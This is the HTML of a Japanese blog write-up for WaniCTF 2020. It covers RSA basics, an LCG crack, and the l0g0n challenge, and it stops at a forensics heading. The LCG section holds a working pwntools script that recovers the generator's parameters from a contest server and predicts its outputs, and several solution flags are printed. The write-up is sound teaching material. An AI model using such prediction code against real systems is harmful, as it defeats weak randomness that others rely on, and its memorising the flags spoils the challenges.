

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.y011d4.com/20201123-wanictf-writeup
body_size: 31531
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><link rel="stylesheet" href="/_next/static/css/d317e6b17cf4be37.css" data-precedence="next"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY"></script><link rel="preload" href="/_next/static/chunks/webpack-f19bad429aaa9bed.js" as="script"/><link rel="preload" href="/_next/static/chunks/fd9d1056-34d54211aefab91d.js" as="script"/><link rel="preload" href="/_next/static/chunks/596-30f04fc05d8e3ce9.js" as="script"/><link rel="preload" href="/_next/static/chunks/main-app-da826559bf2478ad.js" as="script"/><title>y011d4.log</title><meta name="description" content="blog, especially for writeup, especially about crypto"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#000000"/><link rel="shortcut icon" href="/favicons/favicon.ico"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-config" content="/favicons/browserconfig.xml"/><meta name="theme-color" content="#ffffff"/> <!-- --><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-CPL711HBFY', {
              page_path: window.location.pathname,
            });
        </script><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body><div class="global-wrapper" data-is-root-path="false"><header class="global-header"><a class="header-link-home" href="/">y011d4.log</a></header><main><article class="blog-post" itemScope="" itemType="http://schema.org/Article"><header><h1 itemProp="headline">WaniCTF 2020 Writeup</h1><p>Mon Nov 23 2020</p></header><style data-emotion="css 10q9jzs">@media (min-width:0px){.css-10q9jzs{display:block;}}@media (min-width:600px){.css-10q9jzs{display:none;}}</style><div class="MuiBox-root css-10q9jzs"></div><style data-emotion="css isbt42">.css-isbt42{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-16px;width:calc(100% + 16px);margin-left:-16px;}.css-isbt42>.MuiGrid-item{padding-top:16px;}.css-isbt42>.MuiGrid-item{padding-left:16px;}</style><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-2 blog-content css-isbt42"><style data-emotion="css 5fjm3d">.css-5fjm3d{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}@media (min-width:600px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:900px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:1200px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:1536px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-sm-9 MuiGrid-grid-md-9 css-5fjm3d"><div class="toc-content"><p>11/21-23 に開催された <a href="https://score.wanictf.org/" rel="nofollow">WaniCTF 2020</a> に参加しました。初心者向けの問題が多く、気軽に解けて楽しかったです。
結果は 10th / 229 でした。初めての top10 です。グラフにも名前が載ってちょっと嬉しい。
<img alt="" loading="lazy" decoding="async" data-nimg="1" style="color:transparent;width:80%" sizes="100vw" srcSet="/_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fblog%2F20201123-wanictf-writeup%2Fscore.png&amp;w=3840&amp;q=75"/></p>
<p>pwn のボス問であるヒープ問だけ解けなかったのですが、現在精進中なのでやむなし…
難易度 Normal 以上の問題について writeup を書きます。</p>
<h1 id="crypto"><a href="#crypto">Crypto</a></h1>
<h2 id="basic-rsa" level="2" node="[object Object]"><a href="#basic-rsa">Basic RSA</a></h2>
<p>計算するだけでした。</p>
<p><strong>1問目</strong>
<span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi><mo separator="true">,</mo><mi>q</mi></mrow><annotation encoding="application/x-tex">p, q</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal">p</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal" style="margin-right:0.03588em">q</span></span></span></span></span> が与えられているので <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>n</mi><mo>=</mo><mi>p</mi><mi>q</mi></mrow><annotation encoding="application/x-tex">n = pq</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.4306em"></span><span class="mord mathnormal">n</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal" style="margin-right:0.03588em">pq</span></span></span></span></span> を計算。</p>
<p><strong>2問目</strong>
<span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>m</mi><mo separator="true">,</mo><mi>e</mi><mo separator="true">,</mo><mi>n</mi></mrow><annotation encoding="application/x-tex">m, e, n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal">m</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">e</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> が与えられているので <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>c</mi><mo>≡</mo><msup><mi>m</mi><mi>e</mi></msup><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mi>n</mi></mrow><annotation encoding="application/x-tex">c \equiv m^e \mod n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.4637em"></span><span class="mord mathnormal">c</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.6644em"></span><span class="mord"><span class="mord mathnormal">m</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.6644em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">e</span></span></span></span></span></span></span></span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> を計算。</p>
<p><strong>3問目</strong>
<span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>p</mi><mo separator="true">,</mo><mi>q</mi><mo separator="true">,</mo><mi>c</mi></mrow><annotation encoding="application/x-tex">p, q, c</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.625em;vertical-align:-0.1944em"></span><span class="mord mathnormal">p</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="mpunct">,</span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">c</span></span></span></span></span> が与えられているので、 <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi mathvariant="normal">Φ</mi><mo>=</mo><mo stretchy="false">(</mo><mi>p</mi><mo>−</mo><mn>1</mn><mo stretchy="false">)</mo><mo stretchy="false">(</mo><mi>q</mi><mo>−</mo><mn>1</mn><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">\Phi = (p-1)(q-1)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.6833em"></span><span class="mord">Φ</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mopen">(</span><span class="mord mathnormal">p</span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">−</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord">1</span><span class="mclose">)</span><span class="mopen">(</span><span class="mord mathnormal" style="margin-right:0.03588em">q</span><span class="mspace" style="margin-right:0.2222em"></span><span class="mbin">−</span><span class="mspace" style="margin-right:0.2222em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord">1</span><span class="mclose">)</span></span></span></span></span> の法のもとで <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>d</mi><mo>=</mo><msup><mi>c</mi><mrow><mo>−</mo><mn>1</mn></mrow></msup></mrow><annotation encoding="application/x-tex">d = c^{-1}</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord mathnormal">d</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">=</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.8141em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.8141em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mtight">−</span><span class="mord mtight">1</span></span></span></span></span></span></span></span></span></span></span></span></span> を計算、つづいて <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><mi>m</mi><mo>≡</mo><msup><mi>c</mi><mi>d</mi></msup><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mi>n</mi></mrow><annotation encoding="application/x-tex">m \equiv c^d \mod n</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:0.4637em"></span><span class="mord mathnormal">m</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.8491em"></span><span class="mord"><span class="mord mathnormal">c</span><span class="msupsub"><span class="vlist-t"><span class="vlist-r"><span class="vlist" style="height:0.8491em"><span style="top:-3.063em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">d</span></span></span></span></span></span></span></span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord mathnormal">n</span></span></span></span></span> を計算。</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{y0uv3_und3rst00d_t3xtb00k_RSA}</span></p>
<h2 id="lcg-crack" level="2" node="[object Object]"><a href="#lcg-crack">LCG crack</a></h2>
<p>線形合同法の問題。 <a href="https://mitsu-mitsu.hatenablog.com/entry/2019/03/11/210128" rel="nofollow">https://mitsu-mitsu.hatenablog.com/entry/2019/03/11/210128</a> を参考にし、愚直に実装しました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> functools </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#f4adf4">reduce</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>p </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;lcg.wanictf.org&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">50001</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">generate</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;&gt; &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;1&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> </span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span>N </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">8</span><span>
</span><span>numbers </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span>generate</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span>N</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>diffs </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span>numbers</span><span class="token" style="color:#e3eaf2">[</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> numbers</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>numbers</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>m_multi </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span>N </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">3</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    m_multi</span><span class="token" style="color:#e3eaf2">.</span><span>append</span><span class="token" style="color:#e3eaf2">(</span><span>diffs</span><span class="token" style="color:#e3eaf2">[</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> diffs</span><span class="token" style="color:#e3eaf2">[</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">2</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> diffs</span><span class="token" style="color:#e3eaf2">[</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> diffs</span><span class="token" style="color:#e3eaf2">[</span><span>i </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>m </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">reduce</span><span class="token" style="color:#e3eaf2">(</span><span>GCD</span><span class="token" style="color:#e3eaf2">,</span><span> m_multi</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>diff0_inv </span><span class="token" style="color:#e9ae7e">=</span><span> inverse</span><span class="token" style="color:#e3eaf2">(</span><span>diffs</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> m</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>a </span><span class="token" style="color:#e9ae7e">=</span><span> diffs</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> diff0_inv </span><span class="token" style="color:#e9ae7e">%</span><span> m
</span><span>b </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>numbers</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> a </span><span class="token" style="color:#e9ae7e">*</span><span> numbers</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">%</span><span> m
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">class</span><span> </span><span class="token" style="color:#6cb8e6">RNG</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">__init__</span><span class="token" style="color:#e3eaf2">(</span><span>self</span><span class="token" style="color:#e3eaf2">,</span><span> seed</span><span class="token" style="color:#e3eaf2">,</span><span> a</span><span class="token" style="color:#e3eaf2">,</span><span> b</span><span class="token" style="color:#e3eaf2">,</span><span> m</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        self</span><span class="token" style="color:#e3eaf2">.</span><span>a </span><span class="token" style="color:#e9ae7e">=</span><span> a
</span><span>        self</span><span class="token" style="color:#e3eaf2">.</span><span>b </span><span class="token" style="color:#e9ae7e">=</span><span> b
</span><span>        self</span><span class="token" style="color:#e3eaf2">.</span><span>m </span><span class="token" style="color:#e9ae7e">=</span><span> m
</span><span>        self</span><span class="token" style="color:#e3eaf2">.</span><span>x </span><span class="token" style="color:#e9ae7e">=</span><span> seed </span><span class="token" style="color:#e9ae7e">%</span><span> m
</span>
<span>    </span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">next</span><span class="token" style="color:#e3eaf2">(</span><span>self</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        self</span><span class="token" style="color:#e3eaf2">.</span><span>x </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>self</span><span class="token" style="color:#e3eaf2">.</span><span>a </span><span class="token" style="color:#e9ae7e">*</span><span> self</span><span class="token" style="color:#e3eaf2">.</span><span>x </span><span class="token" style="color:#e9ae7e">+</span><span> self</span><span class="token" style="color:#e3eaf2">.</span><span>b</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">%</span><span> self</span><span class="token" style="color:#e3eaf2">.</span><span>m
</span><span>        </span><span class="token" style="color:#e9ae7e">return</span><span> self</span><span class="token" style="color:#e3eaf2">.</span><span>x
</span>
<!-- -->
<span>rng </span><span class="token" style="color:#e9ae7e">=</span><span> RNG</span><span class="token" style="color:#e3eaf2">(</span><span>numbers</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e9ae7e">-</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> a</span><span class="token" style="color:#e3eaf2">,</span><span> b</span><span class="token" style="color:#e3eaf2">,</span><span> m</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;&gt; &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#91d076">&quot;2&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">10</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    p</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;&gt; &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>rng</span><span class="token" style="color:#e3eaf2">.</span><span class="token" style="color:#f4adf4">next</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>p</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{y0u_sh0uld_buy_l0tt3ry_t1ck3ts}</span></p>
<h2 id="l0g0n" level="2" node="[object Object]"><a href="#l0g0n">l0g0n</a></h2>
<p>おそらく出題ミス？ Challenge や Credential に対して何も与えない (enter を押すだけ) でフラグが得られました。
<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{4_b@d_IV_leads_t0_CVSS_10.0__z3r01090n}</span></p>
<h1 id="forensics"><a href="#forensics">Forensics</a></h1>
<h2 id="alligator_02" level="2" node="[object Object]"><a href="#alligator_02">ALLIGATOR_02</a></h2>
<p>基本的に <a href="https://github.com/volatilityfoundation/volatility/wiki/Command-Reference" rel="nofollow">https://github.com/volatilityfoundation/volatility/wiki/Command-Reference</a> を参考にしてコマンドを探しました。
